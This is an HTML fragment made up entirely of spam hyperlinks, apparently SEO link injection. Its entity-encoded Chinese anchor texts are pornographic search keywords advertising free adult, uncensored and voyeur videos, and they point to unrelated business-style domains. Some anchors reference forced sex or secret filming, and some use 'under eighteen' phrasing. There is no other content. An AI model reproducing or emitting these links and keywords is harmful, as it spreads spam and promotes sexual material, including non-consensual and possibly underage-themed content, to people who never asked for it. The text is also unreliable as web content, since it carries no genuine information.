<a href="http://james-ye.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ijiayong.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgzledu.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gdjly88.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gengushu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdswater.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://china-kexin.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://svpd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sdw360.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://stsidea.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://damaihc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bpqzx.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://xskec.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://djjjs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://ibawu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://decomz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://jhfsp.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51med.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sdov.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://google19.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://bocome.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jxyqt.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzjlys.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://nyeji.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://candosoft.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://winxigrice.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://13hangfz.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://baoxian36.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eird.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://smengya.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://nbsc8.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cysjw.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hljnk.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://fffz6.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51shufabao.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://jdragon1.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zr777.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99spcn.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sd3t.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://kickashmom.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://flfsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://777799.vip" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://szcmytea.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mostondz.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://chinajgf.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niukou114.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://meijia77.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://000ydw.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://bjajmy.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kspingfu.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://tayese16.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://jy55555.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://51thsl.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://lsj819.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://jintutz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caiyechina.com" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://843v.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hyderp.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://bxzfz.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://xxyuda.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://89575555.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aschine.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gacst.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://hnmn120.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hailangwava.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://alicehostel.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://szsarton.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syiyue.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0mulu.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menggudy.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://danshenhui.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://niwuliao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niwuliao.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyway.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://kkmmc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yasuiji.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huahuashop.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
